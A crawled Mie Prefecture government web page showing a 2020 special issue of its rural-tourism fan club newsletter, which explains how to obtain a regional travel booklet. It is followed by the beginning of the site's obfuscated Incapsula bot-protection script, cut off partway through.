

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.pref.mie.lg.jp/app/mag/m004001/detail.asp?PG=4&MMagNO=%EF%BC%92%EF%BC%95%EF%BC%92
body_size: 7619
content:

<!DOCTYPE html>
<html lang="ja">
<head prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="keywords" content="三重県,三重県庁>" />

<title>三重県｜三重の里ファン倶楽部メールマガジン　バックナンバー</title>
<meta property="og:type" content="website">
<meta property="og:title" content="三重県｜三重の里ファン倶楽部メールマガジン　バックナンバー" id="og-title">
<meta property="og:description" content="三重県庁の公式ホームページです。報道発表資料や更新情報、県政スケジュールなど県民の皆さんにお知らせしたい情報を掲載しています。" id="og-desc">
<meta property="og:image" content="https://www.pref.mie.lg.jp/common/content/000419155.png" id="og-image">
<!-- for Smartphone/Tablet -->
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="format-detection" content="telephone=no,email=no,address=no">
<!-- /for Smartphone/Tablet -->
<link href="/common/css/styles4_al.css" rel="stylesheet">
<link href="/common/css/white.css" rel="alternate stylesheet" title="white">
<link href="/common/css/blue.css" rel="alternate stylesheet" title="blue">
<link href="/common/css/yellow.css" rel="alternate stylesheet" title="yellow">
<link href="/common/css/black.css" rel="alternate stylesheet" title="black">
<script src="/common/js/modernizr.js"></script>
<script src="/common/js/jquery.js"></script>
<script type="text/javascript">
<!-- 
// -->
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TD7EMDSR48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TD7EMDSR48');
</script>
</head>
<body>
<div id="wrapper">

<noscript><p class="is-js-not-support">このページではjavascriptを使用しています。JavaScriptが無効なため一部の機能が動作しません。<br>
動作させるためにはJavaScriptを有効にしてください。またはブラウザの機能をご利用ください。</p></noscript>
 <!--header-->
 <div id="header">
 <div id="header-inner">

 <!--header-upper-->
 <div id="header-upper">
 <ul class="head-contents-nav">
 <li class="is-mb-hide"><a href="#container">本文へ</a></li>
 <li><a href="https://www.pref.mie.lg.jp/ENGLISH/index.htm">Foreign Languages</a></li>
 <li class="is-hide"><a class="js-rwd-mb" tabindex="0">スマートフォン表示</a></li>
 </ul>


 <div class="head-accessible-nav">
 <dl class="accessible-textsize">
 <dt>文字サイズ変更</dt>
 <dd><a class="textsize-base" tabindex="0">元に戻す</a></dd>
 <dd><a class="textsize-small" tabindex="0">縮小</a></dd>
 <dd><a class="textsize-large" tabindex="0">拡大</a></dd>
 </dl>

 <dl class="accessible-theme">
 <dt>色の変更</dt>
 <dd><a class="theme-default" tabindex="0">標準</a></dd>
 <dd><a class="theme-blue" tabindex="0">青</a></dd>
 <dd><a class="theme-yellow" tabindex="0">黄</a></dd>
 <dd><a class="theme-black" tabindex="0">黒</a></dd>
 </dl>
 </div>
 </div>
 <!--/header-upper-->

 <!--header-lower-->
 <div id="header-lower">
 <p id="head-logo"><a href="https://www.pref.mie.lg.jp/index.shtm">三重県公式ウェブサイト</a></p>

 <div class="mb-head-nav is-pc-hide is-tb-hide">
 <ul>
 <li><a class="js-mb-search-nav" tabindex="0"><span class="mb-head-nav-sreach"><span class="is-mb-hide">サイト内</span>検索</span></a></li>
 <li><a class="js-mb-global-nav" tabindex="0"><span class="mb-head-nav-global">メニュー</span></a></li>
 </ul>
 </div>

 <div id="header-site-nav" class="is-mb-hide">
 <ul class="site-nav">
 <li class="site-nav01"><a href="http://ss140325/training/riyou.htm">ご利用案内</a></li>
 <li class="site-nav02"><a href="http://ss140325/training/bunrui.htm">分類から探す(サイトマップ)</a></li>
 <li class="site-nav04"><a href="http://ss140325/training/sosiki.htm">組織から探す</a></li>
 </ul>

 <form accept-charset="UTF-8" action="https://www.pref.mie.lg.jp/SEARCH/prefmie/result.asp" id="head-search-form" onsubmit="document.charset='UTF-8';" class="is-mb-hide" name="head-search-form" method="get">
 <input name="cx" type="hidden" value="012712103902003767134:mhjtjsngy3u">
 <dl id="head-search-area">
 <dt class="is-mb-hide">サイト内検索</dt>
 <dd><label for="head-search-keywords">検索キーワードを入力</label><input type="text" id="head-search-keywords" class="js-highlight" title="Google カスタム検索" value="" name="q" size="22" tabindex="0" accesskey="k"></dd>
 <dd><input class="head-search-btn" type="submit" value="検索" name="sa" tabindex="0" accesskey="s"></dd>
 </dl>
 </form>
 </div>

 </div>
 <!--/header-lower-->

 </div>
 </div>
 <!--/header-->

 <div class="clear"><hr></div>


<!--global-nav-->
<div class="is-mb-hide" id="global-nav">
<ul id="global-nav-inner">
<li><a href="/index.shtm"><span>トップページ</span></a></li>
<li><a href="/s_kurashi/index.htm"><span>くらし・環境</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/s_kurashi/kurashi/index.htm">くらし・税</a></li>
<li><a href="/s_kurashi/kurashi/ci300000438.htm">人権・男女共同参画・NPO</a></li>
<li><a href="/eco/index.shtm">三重の環境</a></li>
<li><a href="/s_kurashi/kankyo/index.htm">環境全般</a></li>
<li><a href="/s_kurashi/kankyo/ci300000414.htm">地球環境と生活環境</a></li>
<li><a href="/s_kurashi/kankyo/ci300000423.htm">廃棄物とリサイクル</a></li>
<li><a href="/s_kurashi/kurashi/ci300000430.htm">自然環境</a></li>
<li><a href="/common/01/ci300004731.htm">動物愛護</a></li>
<li><a href="/common/01/ci300012676.htm">生活衛生</a></li>
</ul>
</div>
</li>
<li><a href="/s_bosai/index.htm"><span>防災・防犯</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/s_bosai/bosai/index.htm">防災・緊急情報</a></li>
<li><a href="/s_bosai/bouhan/index.htm">防犯・交通安全・犯罪被害者支援等</a></li>
</ul>
</div>
</li>
<li><a href="/s_kenko/index.htm"><span>健康・福祉・<br class="is-mb-hide" />
子ども</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/s_kenko/kenko/index.htm">健康</a></li>
<li><a href="/s_kenko/kenko/ci300000436.htm">医療</a></li>
<li><a href="/s_kenko/kenko/ci300000427.htm">食の安全</a></li>
<li><a href="/s_kenko/fukushi/index.htm">福祉</a></li>
<li><a href="/common/03/ci300004931.htm">子ども・少子化対策</a></li>
</ul>
</div>
</li>
<li><a href="/s_sports/index.htm"><span>スポーツ・<br class="is-mb-hide" />
教育・文化</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/s_sports/sports/index.htm">スポーツ</a></li>
<li><a href="/KYOIKU/HP/index.shtm">三重の教育</a></li>
<li><a href="/s_sports/edu/ci300063442.htm">教育全般</a></li>
<li><a href="/s_sports/edu/ci300063508.htm">教職員</a></li>
<li><a href="/s_sports/edu/ci300063196.htm">学校教育</a></li>
<li><a href="/s_sports/edu/ci300063493.htm">人権教育</a></li>
<li><a href="/s_sports/edu/ci300063547.htm">社会教育</a></li>
<li><a href="/s_sports/bunka/index.htm">文化</a></li>
<li><a href="/s_sports/bunka/ci300000420.htm">文化施設</a></li>
</ul>
</div>
</li>
<li><a href="/s_kanko/index.htm"><span>観光・産業・<br class="is-mb-hide" />
しごと</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/s_kanko/kanko/index.htm">観光</a></li>
<li><a href="/s_kanko/sangyo/index.htm">産業</a></li>
<li><a href="/s_kurashi/kurashi/ci300000443.htm">国際交流・国際展開</a></li>
<li><a href="/s_kanko/kanko/ci300000415.htm">みえの食</a></li>
<li><a href="/s_kanko/shigoto/ci300000450.htm">営業活動</a></li>
<li><a href="/s_kanko/sangyo/ci300000439.htm">企業誘致</a></li>
<li><a href="/s_kanko/sangyo/ci300000442.htm">農林水産業全般</a></li>
<li><a href="/s_kanko/sangyo/ci300000453.htm">農業</a></li>
<li><a href="/s_kanko/sangyo/ci300000419.htm">畜産業</a></li>
<li><a href="/s_kanko/sangyo/ci300000429.htm">森林・林業</a></li>
<li><a href="/s_kanko/sangyo/ci300000440.htm">水産業</a></li>
<li><a href="/s_kanko/sangyo/ci300000416.htm">農山漁村</a></li>
<li><a href="/s_kanko/shigoto/index.htm">雇用・仕事さがし</a></li>
<li><a href="/s_kanko/sangyo/ci300000441.htm">科学技術</a></li>
</ul>
</div>
</li>
<li><a href="/s_machi/index.htm"><span>まちづくり</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/s_machi/chiiki/index.htm">地域づくり</a></li>
<li><a href="/s_machi/machi/index.htm">公共事業</a></li>
<li><a href="/s_machi/sumai/index.htm">すまい</a></li>
<li><a href="/s_machi/chiiki/ci300000422.htm">デジタル社会の推進</a></li>
<li><a href="/common/06/ci300013576.htm">交通</a></li>
</ul>
</div>
</li>
<li><a href="/s_kensei/index.htm"><span>県政・<br class="is-mb-hide" />
お知らせ情報</span></a>
<div class="global-nav-dropdown is-mb-hide">
<ul>
<li><a href="/CHIJI/index.htm">知事のページ</a></li>
<li><a href="/s_kensei/oshirase/index.htm">お知らせ情報</a></li>
<li><a href="/s_kensei/kensei/index.htm">県政情報</a></li>
<li><a href="/KIDS/index.htm">キッズサイト</a></li>
<li><a href="/DATABOX/index.htm">みえDATABOX（三重の統計）</a></li>
<li><a href="/s_kensei/unei/ci300000437.htm">県政運営</a></li>
<li><a href="/s_kensei/kensei/ci300000426.htm">地方自治</a></li>
<li><a href="/s_kensei/kensei/ci300000444.htm">市町村</a></li>
<li><a href="/s_kensei/yosan/index.htm">予算執行・財政</a></li>
<li><a href="/s_kensei/unei/ci300000445.htm">建物紹介</a></li>
</ul>
</div>
</li>
<li><a href="/s_kencho/index.htm"><span class="global-nav-pickup">組織・業務</span></a></li>
</ul>
</div>
<!--/global-nav-->


<div class="mb-nav-rwd is-hide">
<ul>
<li><a class="mb-head-nav-pc js-rwd-pc">PC表示</a></li>
</ul>
</div>


<div id="topic-path">
<dl>

<dt>現在位置：</dt>
<dd><ol>

<li>&emsp;<a href = "/index.shtm">トップページ</a>&emsp;&gt;</li>
<li>&emsp;<a href = "/s_kanko/index.htm">観光・産業・しごと</a>&emsp;&gt;</li>
<li>&emsp;<a href = "/s_kanko/sangyo/index.htm">農山漁村</a>&emsp;&gt;</li>
<li>&emsp;<a href = "/common/05/ci400000475.htm">農山漁村振興</a>&emsp;&gt;</li>
<li>&emsp;<a href = "/common/05/ci500004702.htm">心豊かな里づくり</a>&emsp;&gt;</li>
<li>&emsp;<a href = "/common/05/ci600004710.htm">総合</a>&emsp;&gt;</li>
<li>&emsp;<a href = "/MURAS/HP/84835025410.htm">「三重の里いなか旅のススメ２０１４」を発行しました！</a>&emsp;&gt;</li>
<li>&emsp;三重の里ファン倶楽部メールマガジン　バックナンバー</li>

</ol></dd>

<dt>担当所属：</dt>
<dd><ol>

<li>&emsp;県庁の組織一覧&emsp;
&gt;</li>
<li>&emsp;農林水産部&emsp;
&gt;</li>
<li>&emsp;農業基盤整備課&emsp;</li>

</ol></dd>

</dl>
</div>


<!--container-->
<div id="container">

<!--container-inner-->
<div id="container-inner" class="container-inner-ls">
<!--center-contents-->
<div id="center-contents" class="center-contents-wls">

<div class="list-social-area">
<ul class="list-social js-share-sns">
<li>facebook</li>
<li>facebook share</li>
<li>twitter</li>
<li>google plus</li>
<li>line</li>
</ul>
<ul class="list-print">
<li><a class="js-page-print" tabindex="0">印刷する</a></li>
</ul>
</div>


<div class="section" id="section1">
<!-- 本文 -->
<div class="center-body clearfix">
<div class="main-text">
<h1>三重の里ファン倶楽部メールマガジン　バックナンバー</h1>
<h2>三重の里ファン倶楽部メールマガジン号外（2020年08月14日）</h2>
<div>
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆［2020年08月14日］◆◆◆<br><br>　　　　　　　三重の里ファン倶楽部メールマガジン　［号外］<br><br>このメールマガジンは、三重県農山漁村づくり課が発行しています。<br>県内各地の三重の里から、四季折々の話題や、田舎暮らし体験、三重のいなか<br>旅の情報などをお届けします。<br><br>◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆<br>　皆さん、お待たせしました！　<br>　三重の農山漁村地域の魅力を発信する情報冊子『三重の里いなか旅のススメ<br>２０２０』を発行しました。<br>　２年ぶりの新刊となります。『三重の里いなか旅のススメ２０２０』は、今までに配<br>布させて頂いている、県内全エリアの施設を掲載している、「本冊子版」と４つのエ<br>リア（北勢/伊賀エリア、津/松阪エリア、奥伊勢/伊勢志摩エリア、尾鷲/熊野エリ<br>ア）に分けて発行している「ポケット版」がございます。<br>　ポケット版は、サイズがA5となり、小さくて軽くので持ち運びやすくなってます！<br>　ぜひ、どちらも手に取って頂ければと思います！<br><br>　今回は号外で『三重の里いなか旅のススメ２０２０』についてお伝えします。<br><br>------------------------------------------------------------------------<br>■■『三重の里いなか旅のススメ２０２０』配布を始めました！<br>------------------------------------------------------------------------<br>　三重の農山漁村地域の魅力を発信する『三重の里いなか旅のススメ２０２０』<br>を発行しました。<br>　最新号２０２０年版では、『三重の里いなか旅のススメ２０２０』を持参し、冊子<br>掲載施設のスタッフに声をかけていただくと、プレゼント、割引、おススメスポット<br>の案内などの特典サービスが受けられるうれしい「声かけクーポン」対応施設を<br>掲載しています。ほかにも、農山漁村に滞在し、地域ならではの「食」や農家体<br>験民宿などの「宿」、自然が満喫できる「体験」などのいなか旅の楽しみ方を紹<br>介した「いなかをめぐろう！」を巻頭で特集しています。<br><br>【入手方法】<br>　『三重の里いなか旅のススメ２０２０』は、県が運営する「三重の里ファン倶<br>楽部」（会費無料）に入会いただいている方に、お渡しさせていただいています。<br>また、ポケット版は、どなたでも以下の配布場所か冊子掲載施設で入手すること<br>ができます。<br>　本冊子は、以下の２つの方法で配布しています。 <br><br>（１）直接配布 <br>　下記の配布場所で行っております。<br>　「ファン倶楽部会員です。メルマガを見ました。」とお伝えください。<br>　（メルマガ受信画面を確認させていただくことがあります。） <br><br>　配布場所： <br>　・三重県庁６階　農山漁村づくり課（津市広明町１３番地） <br>　・各農林水産（農林・農政）事務所　農政室<br>　　詳細→https://www.pref.mie.lg.jp/s_kencho/KENCHO/index2.htm<br>　（桑名・四日市・津・松阪・伊勢・伊賀・尾鷲・熊野の各県庁舎内）<br>　 <br>（２）郵送配布 <br>　下記の２つを同封し、下記の連絡先まで郵送してください。 <br>　・紙に、ご自身の「名前」と「ファン倶楽部会員です。メルマガを見ました。<br>　　いなか旅のススメ２０２０配布希望。」と記載したもの。<br>　・冊子（Ａ４）が入る大きさの封筒（角形2号）に３１０円分（1冊分）の切手<br>　　を貼り、ご自分の名前、住所を記入したもの。 <br><br>　連絡先： <br>　三重県農林水産部　農山漁村づくり課　農山漁村活性化班 <br>　　〒５１４－８５７０　三重県津市広明町１３番地 <br>　　ＴＥＬ：０５９－２２４－２５１８ <br>　　ＦＡＸ：０５９－２２４－３１５３ <br>　　Ｅ－Ｍａｉｌ：nozukuri@pref.mie.lg.jp　 <br><br><br>入手方法について、不明な点がございましたら連絡をお願いします。<br><br>※個人情報は厳正に管理し、三重の里ファン倶楽部に関する連絡以外の目的<br>には使用しません。<br><br><br>◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆<br>このメールは配信専用のシステムでお送りしております。<br>ご返信いただいてもお答えできませんのでご了承ください。<br><br>発行：三重県農林水産部農山漁村づくり課<br>電話：059-224-2518<br>メールアドレス：nozukuri@pref.mie.jp<br>ホームページ　http://www.sato.pref.mie.lg.jp<br><br>メルマガ配信解除、アドレス変更はこちらのページからお願いします。<br>（解除）https://www1.pref.mie.lg.jp/s_form/sato/form.asp?CTL=DELETE<br>（変更）https://www1.pref.mie.lg.jp/s_form/sato/form.asp?CTL=UPDATE<br>◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆</div>
<br><br><div><a href="index.asp?PG=%EF%BC%94">バックナンバーへもどる</a></div>

</div>
<!-- /本文 -->
</div>
</div>
<!-- /section -->
</div>
<!--/center-contents-->

<!--leftcontents-->
<div id="leftcontents">

<!-- left navi -->
<div class="side-navi-relation-a">
<h2><a href="/common/05/ci500004702.htm">心豊かな里づくり</a></h2>
<ul>
<li><a href="/common/05/ci600004710.htm">総合</a></li>
<li><a href="/common/05/ci600004711.htm">研修会等</a></li>
</ul>
</div>
<!-- /left navi -->

</div>
<!--/leftcontents-->
</div>
<!--/container-inner-->



<!-- 担当部署 -->
<!-- .address-box Start -->
<div class="address-box">
<h2>本ページに関する問い合わせ先</h2>
<address>
	
	<em>三重県　農林水産部　農業基盤整備課</em>
	〒514-8570　<br class="is-pc-hide is-tb-hide">津市広明町13番地（本庁6階）<br>
	電話番号：<a href ="tel:059-224-2551">059-224-2551</a>　<br class="is-pc-hide is-tb-hide">
	ファクス番号：059-224-3153　<br class="is-pc-hide is-tb-hide">
	メールアドレス：<a href="mailto:nokiban&#064;&#112;&#114;&#101;&#102;&#046;&#109;&#105;&#101;&#046;&#106;&#112;">nokiban&#064;&#112;&#114;&#101;&#102;&#046;&#109;&#105;&#101;&#046;&#106;&#112;</a>
</address>
</div>
<!-- .address-box End -->
<!-- /担当部署 -->


<!--アンケート-->
<div id="feedback-area" style="display:none;">
<form id="feedback" action="/qu_regist.asp" method="post">
<input type="hidden" name="kanricode" value="">
<input type="hidden" name="tantou" value="農業基盤整備課">
<input type="hidden" name="page_url" value="">
<h2>より良いウェブサイトにするためにみなさまのご意見をお聞かせください</h2>
<div class="feedback-inner">
<div class="feedback-item">
	<div class="feedback-title">お求めの情報は充分掲載されていましたか？<input type="hidden" name="que1" value="1"></div>
		<ul>
		<li><input id="que1_1" type="radio" name="item_1" value="1" /><label for="que1_1">充分だった</label><input type="hidden" name="kind_1" value="1"></li>
		<li><input id="que1_2" type="radio" name="item_1" value="2" /><label for="que1_2">ふつう</label><input type="hidden" name="kind_1" value="1"></li>
		<li><input id="que1_3" type="radio" name="item_1" value="3" /><label for="que1_3">足りなかった</label><input type="hidden" name="kind_1" value="1"><input id="que1_4" type="hidden" name="item_1_mikaitou" value="4" /><input type="hidden" name="kind_1" value="1"></li>
	</ul>
</div>
<div class="feedback-item">
	<div class="feedback-title">このページの内容や表現は分かりやすかったですか？<input type="hidden" name="que2" value="2"></div>
	<ul>
		<li><input id="que2_1" type="radio" name="item_2" value="5" /><label for="que2_1">分かりやすかった</label><input type="hidden" name="kind_2" value="1"></li>
		<li><input id="que2_2" type="radio" name="item_2" value="6" /><label for="que2_2">ふつう</label><input type="hidden" name="kind_2" value="1"></li>
		<li><input id="que2_3" type="radio" name="item_2" value="7" /><label for="que2_3">分かりにくかった</label><input type="hidden" name="kind_2" value="1"><input id="que2_4" type="hidden" name="item_2_mikaitou" value="8" /><input type="hidden" name="kind_2" value="1"></li>
	</ul>
</div>
<div class="feedback-item">
	<div class="feedback-title">この情報はすぐに見つけられましたか？<input type="hidden" name="que3" value="3"></div>
	<ul>
		<li><input id="que3_1" type="radio" name="item_3" value="9" /><label for="que3_1">すぐに見つかった</label><input type="hidden" name="kind_3" value="1"></li>
		<li><input id="que3_2" type="radio" name="item_3" value="10" /><label for="que3_2">ふつう</label><input type="hidden" name="kind_3" value="1"></li>
		<li><input id="que3_3" type="radio" name="item_3" value="11" /><label for="que3_3">時間がかかった</label><input type="hidden" name="kind_3" value="1"><input id="que3_4" type="hidden" name="item_3_mikaitou" value="12" /><input type="hidden" name="kind_3" value="1"></li>
	</ul>
</div>
<div class="feedback-btn"><input type="submit" value="送信する"></div>
</div>
</form>
</div>
<!--/アンケート-->




<div id="page-top"><a href="#header">このページのトップへ</a></div>
</div>
<!--/container-->

<div id="footer">
 <div id="footer-inner">
 <ul class="footer-nav">
 <li><a href="https://www.pref.mie.lg.jp/info/chosaku.htm">リンク・著作権・免責事項・ダウンロード</a></li>
 <li><a href="https://www.pref.mie.lg.jp/info/kojinj.htm">個人情報保護ポリシー</a></li>
 <li><a href="https://www.pref.mie.lg.jp/KOHO/HP/guide/index.htm">ウェブアクセシビリティ</a></li>
 <li><a href="mailto:koho&#64;pref.mie.lg.jp">サイトに関するご意見・お問い合わせ</a></li>
 </ul>
 <dl class="footer-logo">
 <dt><img src="/common/content/000418883.png" alt="三重県庁" width="118" height="27"></dt>
 <dd>〒514-8570　三重県津市広明町13番地　三重県庁電話案内：<a href ="tel:059-224-3070">059-224-3070</a>　法人番号5000020240001</dd>
 <dd><a href="https://www.pref.mie.lg.jp/s_kencho/KENCHO/annai/"><img src="/common/content/000418882.png" alt="県庁案内" width="74" height="24"></a></dd>
 </dl>
 </div>

 <div id="footer-copyright">
各ページの記載記事、写真の無断転載を禁じます。
<span>Copyright &copy; 2015 Mie Prefecture, All rights reserved.</span>
 </div>
 </div>



</div>
<!--wrapper終了-->
<script src="/common/js/jquery.cookie.js"></script>
<script src="/common/js/default.js"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-57379417-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_setAllowAnchor', true]);
_gaq.push(function(){
if (location.hash && location.hash.match(/(#|&)(__utma)=.+/)) {
if ('replaceState' in history)
history.replaceState('',document.title, window.location.pathname + location.search);
else window.location.hash = '';
}
});
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1494797166" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.pref.mie.lg.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1494797166
body_size: 19302
content:
var _0xf7d9=['\x77\x70\x58\x44\x6d\x73\x4f\x70\x56\x73\x4b\x73\x77\x37\x33\x43\x67\x7a\x51\x4f\x77\x6f\x49\x3d','\x77\x37\x50\x44\x68\x63\x4f\x31\x58\x33\x62\x43\x72\x77\x3d\x3d','\x45\x63\x4f\x77\x77\x70\x4d\x3d','\x58\x38\x4b\x49\x57\x73\x4f\x42\x66\x54\x54\x43\x74\x41\x6b\x30\x77\x72\x74\x75\x77\x36\x56\x31\x77\x71\x48\x44\x68\x77\x33\x43\x6d\x63\x4b\x4a\x61\x38\x4f\x49\x77\x70\x41\x57\x61\x63\x4f\x55\x77\x37\x30\x7a\x62\x56\x55\x6d\x77\x72\x46\x4a\x48\x6e\x6a\x44\x6f\x38\x4f\x49\x77\x72\x44\x43\x76\x4d\x4f\x73\x53\x73\x4b\x44\x77\x6f\x6a\x44\x71\x52\x66\x44\x69\x67\x44\x43\x6d\x38\x4f\x42\x4a\x4d\x4f\x2b\x77\x37\x54\x43\x6b\x73\x4b\x34\x41\x63\x4b\x49\x52\x57\x51\x34\x43\x4d\x4b\x43\x44\x31\x52\x6b\x4c\x46\x41\x3d','\x44\x73\x4b\x6e\x47\x67\x3d\x3d','\x77\x72\x46\x36\x77\x71\x77\x3d','\x66\x38\x4f\x66\x44\x4d\x4f\x4b\x63\x47\x48\x44\x6e\x38\x4b\x62\x4d\x73\x4b\x38\x5a\x67\x3d\x3d','\x65\x38\x4f\x6e\x5a\x63\x4f\x46\x77\x70\x38\x3d','\x56\x58\x77\x54\x41\x63\x4b\x38','\x54\x45\x4c\x44\x76\x77\x3d\x3d','\x47\x73\x4f\x52\x77\x70\x76\x44\x71\x63\x4b\x4d\x77\x37\x34\x3d','\x62\x63\x4b\x2f\x65\x38\x4f\x32\x54\x41\x41\x3d','\x77\x37\x55\x65\x77\x71\x6a\x44\x72\x77\x41\x51\x77\x71\x59\x3d','\x42\x56\x58\x43\x6a\x47\x76\x43\x71\x44\x4d\x3d','\x77\x70\x62\x43\x6a\x55\x45\x3d','\x4f\x73\x4f\x4d\x5a\x53\x45\x66\x77\x6f\x2f\x44\x71\x67\x3d\x3d','\x77\x71\x50\x43\x76\x38\x4f\x56\x77\x37\x63\x75\x77\x6f\x51\x3d','\x77\x37\x51\x49\x56\x4d\x4f\x4f','\x77\x70\x54\x43\x75\x46\x70\x58\x77\x6f\x38\x47','\x4c\x6a\x7a\x44\x73\x6b\x76\x44\x69\x63\x4b\x45','\x45\x43\x58\x44\x75\x58\x6a\x43\x6c\x45\x4a\x72\x47\x78\x64\x47\x5a\x52\x51\x4b\x44\x51\x3d\x3d','\x52\x73\x4b\x4c\x77\x6f\x2f\x43\x68\x63\x4b\x4f\x77\x6f\x38\x3d','\x51\x4d\x4b\x4e\x77\x37\x48\x43\x71\x38\x4f\x57','\x4c\x77\x6e\x44\x6d\x67\x3d\x3d','\x77\x72\x33\x44\x71\x73\x4f\x4f\x61\x4d\x4b\x66\x77\x71\x6f\x37\x77\x71\x4c\x43\x6b\x43\x50\x43\x6b\x73\x4b\x51\x54\x47\x63\x4c\x4b\x6b\x4d\x7a\x43\x73\x4b\x73\x5a\x52\x70\x47\x59\x57\x78\x67\x77\x72\x49\x63\x77\x6f\x50\x43\x75\x31\x59\x3d','\x54\x63\x4f\x6f\x77\x72\x66\x43\x6a\x38\x4b\x2f','\x77\x37\x72\x43\x6c\x4d\x4f\x69','\x42\x41\x50\x43\x6c\x41\x3d\x3d','\x46\x38\x4f\x36\x77\x34\x4d\x2b\x45\x57\x58\x44\x6b\x68\x51\x3d','\x77\x72\x2f\x44\x6f\x4d\x4f\x54\x77\x34\x55\x3d','\x4f\x4d\x4f\x4b\x77\x36\x77\x3d','\x63\x31\x77\x77','\x49\x68\x7a\x44\x70\x43\x44\x43\x69\x55\x51\x3d','\x48\x32\x5a\x63','\x77\x36\x6b\x49\x77\x71\x55\x3d','\x77\x37\x59\x69\x64\x77\x3d\x3d','\x66\x55\x50\x44\x70\x55\x48\x44\x70\x46\x34\x3d','\x77\x72\x42\x43\x77\x35\x6b\x3d','\x77\x6f\x7a\x43\x72\x6e\x50\x44\x6a\x73\x4f\x62\x77\x71\x45\x52\x49\x6e\x52\x6d','\x4f\x56\x37\x44\x6e\x32\x6e\x43\x67\x73\x4b\x74\x77\x36\x49\x5a\x63\x73\x4b\x49','\x56\x4d\x4f\x39\x77\x70\x59\x3d','\x77\x72\x62\x43\x76\x51\x54\x44\x75\x31\x33\x43\x74\x67\x3d\x3d','\x77\x72\x76\x43\x74\x63\x4f\x6f\x77\x36\x51\x6f\x77\x6f\x56\x51\x77\x37\x41\x3d','\x51\x38\x4b\x49\x77\x36\x37\x43\x71\x67\x3d\x3d','\x77\x70\x6e\x43\x6d\x6e\x4d\x3d','\x77\x70\x33\x44\x70\x38\x4f\x79','\x57\x63\x4f\x61\x77\x71\x34\x3d','\x77\x6f\x42\x33\x77\x36\x4d\x3d','\x56\x63\x4f\x2b\x77\x71\x77\x3d','\x77\x72\x37\x44\x71\x63\x4f\x4e','\x52\x73\x4f\x70\x77\x72\x30\x3d','\x42\x63\x4b\x37\x77\x71\x4d\x3d','\x77\x6f\x33\x43\x75\x52\x67\x3d','\x77\x6f\x56\x53\x77\x71\x54\x43\x71\x63\x4b\x6e\x77\x72\x63\x3d','\x64\x6d\x4c\x44\x73\x38\x4f\x55\x4f\x45\x45\x3d','\x77\x35\x31\x6a\x77\x34\x4d\x68\x4c\x41\x48\x44\x67\x63\x4b\x4d','\x77\x35\x72\x44\x67\x63\x4b\x31','\x77\x72\x66\x44\x67\x4d\x4f\x36\x52\x63\x4b\x57','\x4a\x4d\x4f\x41\x77\x37\x49\x73\x45\x57\x41\x3d','\x44\x73\x4f\x46\x77\x70\x4d\x3d','\x77\x35\x63\x4a\x4f\x30\x33\x44\x71\x46\x74\x6b\x77\x72\x6e\x43\x76\x77\x54\x43\x6d\x38\x4f\x73\x77\x35\x52\x39\x77\x37\x4d\x46\x5a\x6a\x2f\x43\x6d\x31\x2f\x43\x6e\x73\x4f\x66\x4f\x63\x4b\x36\x77\x34\x49\x73\x77\x6f\x58\x43\x75\x33\x54\x44\x72\x42\x37\x44\x6e\x73\x4f\x71\x77\x71\x64\x76\x77\x72\x54\x43\x6d\x38\x4f\x53\x77\x72\x33\x43\x6f\x41\x3d\x3d','\x77\x6f\x2f\x43\x6d\x57\x51\x3d','\x58\x38\x4b\x59\x77\x37\x50\x43\x70\x63\x4f\x57\x77\x36\x49\x3d','\x4c\x45\x58\x43\x6f\x41\x3d\x3d','\x4e\x38\x4b\x32\x77\x6f\x50\x44\x74\x67\x3d\x